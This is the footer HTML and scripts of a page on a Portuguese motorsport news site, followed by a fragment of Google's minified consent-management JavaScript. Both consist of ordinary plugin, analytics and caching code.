</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/destaque-homepage/endurogp-9-portugueses-inscritos-para-a-prova-de-valpacos","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"309634","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.5" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 145/217 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 18/129 queries in 4.275 seconds using Redis (Request-wide modification query)

Served from: dev.motosport.com.pt @ 2026-01-29 09:51:32 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW8mtyPrEeXnZgudNwNTZ0AMqBUbt9kb2mKhTweZm26UqjuZpq6DM_8bj1vAh2JWgnOoaxl_UBzcbQQHOeNNgqrLb7rqSLEg7mpXvEYIefJ_YqdoXjCf06YZ4uVt6cMqFZtHEM0UA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NjgwMjk3LDk0MDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly93d3cubW90b3Nwb3J0LmNvbS5wdC9kZXN0YXF1ZS1ob21lcGFnZS9lbmR1cm9ncC05LXBvcnR1Z3Vlc2VzLWluc2NyaXRvcy1wYXJhLWEtcHJvdmEtZGUtdmFscGFjb3MvIixudWxsLFtbOCwibzFaUUs5SVh4V00iXSxbOSwiZW4tVVMiXSxbMTksIjEiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 66258
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var uh,wh,xh,yh,Eh,Hh,Ih,Jh,Kh,Lh;_.rh=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};_.sh=function(a){var b=_.me();a=b?b.createHTML(a):a;return new _.ye(a)};_.th=function(a){if(a instanceof _.ye)return a.j;throw Error("D");};uh=function(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return e;return-1};wh=function(a){if(a instanceof _.vh)return a.j;throw Error("D");};
xh=function(a){return a instanceof _.ye?a:_.sh(String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))};yh=function(a){return _.ub(function(b){if(b instanceof a)return!0;var c,d,e=b==null?void 0:(c=b.ownerDocument)==null?void 0:(d=c.defaultView)==null?void 0:d[a.name];return(0,_.Hd)(e)&&b instanceof e})};_.zh=function(a,b){_.Qe(b.querySelectorAll(a),function(c){c.style.setProperty("display","none","important")})};
_.Ah=function(a,b){b.querySelector(a).style.display=""};_.Bh=function(a){var b=function(d){for(var e=0;e<d.length;e++){var f=d[e];if(f.constructor.name==="CSSStyleRule")for(var g=0;g<f.style.length;g++){var h=f.style[g],k=f.style.getPropertyValue(h);f.style.setProperty(h,k,"important")}else f.constructor.name==="CSSMediaRule"?b(f.cssRules):f.constructor.name==="CSSSupportsRule"&&b(f.cssRules)}},c=null;a instanceof HTMLStyleElement?c=a.sheet:a instanceof StyleSheet&&(c=a);c&&c.cssRules&&b(c.cssRules)};
Eh=function(a,b){for(var c=[],d=a.length,e=0,f=[],g,h,k=0;k<d;){switch(e){case 0:var l=a.indexOf("<",k);if(l<0){if(c.length===0)return a;c.push(a.substring(k));k=d}else c.push(a.substring(k,l)),h=l,k=l+1,Ch?(Dh.lastIndex=k,l=Dh.exec(a)):(Dh.lastIndex=0,l=Dh.exec(a.substring(k))),l?(f=["<",l[0]],g=l[1],e=1,k+=l[0].length):c.push("<");break;case 1:l=a.charAt(k++);switch(l){case "'":case '"':var n=a.indexOf(l,k);n<0?k=d:(f.push(l,a.substring(k,n+1)),k=n+1);break;case ">":f.push(l);c.push(b(f.join(""),
g));e=0;f=[];h=g=null;break;default:f.push(l)}break;default:throw Error();}e===1&&k>=d&&(k=h+1,c.push("<"),e=0,f=[],h=g=null)}return c.join("")};_.Gh=function(a,b,c,d){a:{a=a(b||Fh,c);d=d||_.Te();if(a&&a.Ka)d=a.Ka();else{d=_.Ve(d.j,"DIV");b:if(_.ve(a)){if(a.ub&&(a=a.ub(),a instanceof _.ye))break b;a=xh("zSoyz")}else a=xh(String(a));d.innerHTML=_.th(a)}if(d.childNodes.length==1&&(a=d.firstChild,a.nodeType==1)){d=a;break a}}return d};
Hh={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};Ih=function(a,b){_.rh(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:Hh.hasOwnProperty(d)?a.setAttribute(Hh[d],c):d.lastIndexOf("aria-",0)==0||d.lastIndexOf("data-",0)==0?a.setAttribute(d,c):a[d]=c})};
_.Re.prototype.Oa=_.Ja(1,function(a,b,c){var d=this.j,e=arguments,f=e[1],g=_.Ve(d,String(e[0]));f&&(typeof f==="string"?g.className=f:Array.isArray(f)?g.className=f.join(" "):Ih(g,f));e.length>2&&_.Ue(d,g,e,2);return g});Jh=function(a,b){a=a.j;return(b=b&&b!="*"?String(b).toUpperCase():"")?a.querySelectorAll(b):a.getElementsByTagName("*")};_.vh=function(a){this.j=a};_.vh.prototype.toString=function(){return this.j};Kh=function(a){a=a.tabIndex;return typeof a==="number"&&a>=0&&a<32768};
Lh=function(a){return a.tagName=="A"&&a.hasAttribute("href")||a.tagName=="INPUT"||a.tagName=="TEXTAREA"||a.tagName=="SELECT"||a.tagName=="BUTTON"?!a.disabled&&(!a.hasAttribute("tabindex")||Kh(a)):a.hasAttribute("tabindex")&&Kh(a)};
_.Mh=function(a,b){b=_.Te(b);var c=Jh(b,"HEAD")[0];if(!c){var d=Jh(b,"BODY")[0];c=b.Oa("HEAD");d.parentNode.insertBefore(c,d)}d=b.Oa("STYLE");var e;(e=_.Ne("style",document))&&d.setAttribute("nonce",e);a=wh(a);if(_.q.trustedTypes)if("textContent"in d)d.textContent=a;else if(d.nodeType==3)d.data=String(a);else if(d.firstChild&&d.firstChild.nodeType==3){for(;d.lastChild!=d.firstChild;)d.removeChild(d.lastChild);d.firstChild.data=String(a)}else{for(;e=d.firstChild;)d.removeChild(e);d.appendChild(_.Se(d).createTextNode(String(a)))}else d.innerHTML=
a;b.appendChild(c,d);return d};_.Nh=function(a){this.A=_.t(a)};_.u(_.Nh,_.J);_.Oh=function(a){return _.qh(a,1)};_.Ph=function(a){return _.Xd(a,2)};_.Qh=function(a){this.A=_.t(a)};_.u(_.Qh,_.J);_.Rh=function(a){this.A=_.t(a)};_.u(_.Rh,_.J);_.Sh=function(a){return _.N(a,3)};var Th=function(a){this.A=_.t(a)};_.u(Th,_.J);_.Uh=function(a){this.A=_.t(a)};_.u(_.Uh,_.J);_.Vh=function(a){return _.A(a,Th,2)};_.Wh=function(a){this.A=_.t(a)};_.u(_.Wh,_.J);_.Xh=[1,2,3,4,5,6];_.Yh=function(a){this.A=_.t(a)};_.u(_.Yh,_.J);_.Yh.prototype.j=function(){return _.O(this,1)};_.Zh=function(a){return _.B(a,_.Wh,2,_.z())};var $h=function(a){this.A=_.t(a)};_.u($h,_.J);$h.prototype.W=function(){return _.F(this,1)};var ai=function(a){this.A=_.t(a)};_.u(ai,_.J);ai.prototype.j=function(){return _.B(this,$h,1,_.z())};_.bi=function(a){this.A=_.t(a)};_.u(_.bi,_.J);_.di=function(a){return _.O(a,_.Pd(a,_.ci,1))};_.ci=[1,2];_.ei=function(a){this.A=_.t(a)};_.u(_.ei,_.J);_.ei.prototype.j=function(){return _.A(this,_.Yh,7)};_.fi=function(a){return _.A(a,_.bi,9)};_.gi=[1,2,3,4,5];var hi=function(a){this.A=_.t(a)};_.u(hi,_.J);hi.prototype.j=function(){return _.F(this,1)};hi.prototype.o=function(){return _.F(this,2)};_.ii=function(a){this.A=_.t(a)};_.u(_.ii,_.J);_.ji=function(a){return _.A(a,_.Rh,2)};var ki=function(a){this.A=_.t(a)};_.u(ki,_.J);_.li=function(a){return _.O(a,1)};_.pi=function(a){return _.O(a,2)};_.qi=function(a){return _.A(a,_.Rh,8)};var ri=function(a){this.A=_.t(a)};_.u(ri,_.J);_.si=function(a){return 